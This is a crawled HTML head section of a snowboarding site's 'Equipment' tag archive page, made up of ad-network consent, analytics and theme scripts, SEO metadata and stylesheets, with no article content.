

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abc-of-snowboarding.com/tag/equipment/
body_size: 27109
content:
<!DOCTYPE html><!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--><html lang="en-US"><!--<![endif]--><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_322325",value:"mod1; Path=/; Domain=abc-of-snowboarding.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"e9ba1673-87d8-4680-4a3f-1db91eff62fd; Path=/; Domain=abc-of-snowboarding.com; Expires=Fri, 22 Jan 2027 11:51:14 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":437,"url":"https://www.abc-of-snowboarding.com/tag/equipment/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod1"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"abc-of-snowboarding.com","domain_id":322325,"ezcache_level":1,"ezcache_skip_code":7,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":138691,"response_size_orig":132923,"response_time_orig":447,"template_id":5,"url":"https://www.abc-of-snowboarding.com/tag/equipment/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"4d064b34e878da2e3e6ebea02c7902f9","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.abc-of-snowboarding.com/tag/equipment/"/>
    <title>Equipment Archives - ABC of Snowboarding</title>
<link data-rocket-preload="" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&amp;display=swap" rel="preload"/>
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&amp;display=swap" media="print" onload="this.media=&#39;all&#39;" rel="stylesheet"/>
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap"></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://www.abc-of-snowboarding.com/xmlrpc.php"/>
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
<link rel="icon" type="image/png" href="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/fav-snowboarding.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.abc-of-snowboarding.com/tag/equipment/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Equipment Archives - ABC of Snowboarding"/>
	<meta property="og:url" content="https://www.abc-of-snowboarding.com/tag/equipment/"/>
	<meta property="og:site_name" content="ABC of Snowboarding"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.abc-of-snowboarding.com/tag/equipment/","url":"https://www.abc-of-snowboarding.com/tag/equipment/","name":"Equipment Archives - ABC of Snowboarding","isPartOf":{"@id":"https://www.abc-of-snowboarding.com/#website"},"primaryImageOfPage":{"@id":"https://www.abc-of-snowboarding.com/tag/equipment/#primaryimage"},"image":{"@id":"https://www.abc-of-snowboarding.com/tag/equipment/#primaryimage"},"thumbnailUrl":"https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Sandboarding.jpg","breadcrumb":{"@id":"https://www.abc-of-snowboarding.com/tag/equipment/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.abc-of-snowboarding.com/tag/equipment/#primaryimage","url":"https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Sandboarding.jpg","contentUrl":"https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Sandboarding.jpg","width":698,"height":393,"caption":"Sandboarding"},{"@type":"BreadcrumbList","@id":"https://www.abc-of-snowboarding.com/tag/equipment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abc-of-snowboarding.com/"},{"@type":"ListItem","position":2,"name":"Equipment"}]},{"@type":"WebSite","@id":"https://www.abc-of-snowboarding.com/#website","url":"https://www.abc-of-snowboarding.com/","name":"ABC of Snowboarding","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abc-of-snowboarding.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link href="https://fonts.gstatic.com" crossorigin="" rel="preconnect"/>
<link rel="alternate" type="application/rss+xml" title="ABC of Snowboarding » Feed" href="https://www.abc-of-snowboarding.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="ABC of Snowboarding » Equipment Tag Feed" href="https://www.abc-of-snowboarding.com/tag/equipment/feed/"/>
<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel="stylesheet" id="c4wp-public-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/wp-captcha/assets/css/c4wp-public.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="ppress-frontend-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1727353940" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-flatpickr-css" href="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-select2-css" href="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1727353940" type="text/css" media="all"/>

<link data-minify="1" rel="stylesheet" id="td-theme-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1727353940" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1727353940" type="text/css" media="all"/>
<style id="rocket-lazyload-inline-css" type="text/css">
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>





<link rel="https://api.w.org/" href="https://www.abc-of-snowboarding.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.abc-of-snowboarding.com/wp-json/wp/v2/tags/96"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abc-of-snowboarding.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style>    
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.abc-of-snowboarding.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.abc-of-snowboarding.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b492fd51da";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-147077549-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147077549-1');
</script>

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7681034087578164" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.abc-of-snowboarding.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.abc-of-snowboarding.com/tag/equipment/",
                    "name": "Equipment"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

